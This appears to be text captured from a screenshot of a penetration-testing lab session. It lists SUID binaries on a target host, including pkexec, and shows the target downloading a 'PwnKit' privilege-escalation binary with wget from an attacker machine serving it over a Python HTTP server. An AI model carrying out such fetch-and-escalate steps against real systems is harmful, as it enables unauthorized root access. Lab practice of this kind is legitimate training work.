 10.0.4.15 10.10.14.2 10.13.37.14-Faraday 25% 06:54 PM
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/at
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
administrator@erlenmeyer:~$ wget http://10.10.14.2:9002/PwnKit
--2024-07-13 22:54:20--  http://10.10.14.2:9002/PwnKit
Connecting to 10.10.14.2:9002... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[=======================================================================================================>] 17.62K --.-KB/s in 0.08s
2024-07-13 22:54:20 (211 KB/s) - ‘PwnKit’ saved [18040/18040]
administrator@erlenmeyer:~$
❯ ls
reports crackme data.db flag.py hashes.txt hexflag.txt iterador.py PwnKit texto_plano.txt
codigo.bin creds.txt data2.db ghidra.txt hex.txt idafree84_linux.run logs.py Scan
❯ python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
10.13.37.14 - - [13/Jul/2024 18:54:16] "GET /PwnKit HTTP/1.1" 200 -